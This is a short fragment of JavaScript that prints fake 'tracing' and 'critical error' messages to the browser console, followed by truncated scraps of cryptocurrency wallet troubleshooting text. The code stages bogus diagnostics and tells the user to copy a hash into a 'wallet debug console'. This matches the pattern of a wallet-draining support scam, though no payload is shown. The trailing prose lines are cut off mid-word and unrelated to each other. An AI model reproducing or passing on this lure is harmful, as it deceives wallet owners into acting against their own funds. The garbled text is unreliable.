
  console.log("%c[TRACING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x42fb0d inside Could not connect");

  console.error("CRITICAL ERROR: Manual patch required for Could not connect");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Most minor interaction issues can be resolved by switch
“transaction freeze” in wallet . To handle the conflict , 
Many rejected transactions are caused by the max fee bei
the latest updates of your browser software. Gaining a 
The transaction might be failing because the market pric
a small difference can cause signature issues. Layer 2 n